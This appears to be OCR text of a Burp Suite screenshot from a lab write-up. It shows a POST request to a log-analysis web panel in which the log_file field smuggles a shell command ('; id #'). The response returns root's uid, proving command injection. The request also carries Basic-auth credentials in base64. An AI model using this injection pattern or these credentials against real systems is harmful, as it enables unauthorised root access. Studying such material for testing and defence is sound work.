 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:7878
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://localhost:7878
10 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
11 Connection: keep-alive
12 Referer: http://localhost:7878/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 log_file=%3b+id+%23&analyze_log=SSS
Response
Pretty Raw Hex Render \n
Clear auth.log
</button>
95 <button type="submit" name="clear_access_log"
class="button">
Clear access.log
</button>
96 </form>
97 </div>
98
99 <div class="status">
100 <h2>
Analyze Log File
</h2>
101 <form action="" method="post">
102 <select name="log_file">
103 <option value="/var/log/apache2/access.log">
access.log
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log" class=
"button">
Analyze
</button>
107 </form>
108 uid=0(root) gid=0(root) groups=0(root)
109 <p class='error'>
Suspicious traffic patterns detected in ; id #:
</p>
<pre>
uid=0(root) gid=0(root) groups=0(root)
</pre>
</div>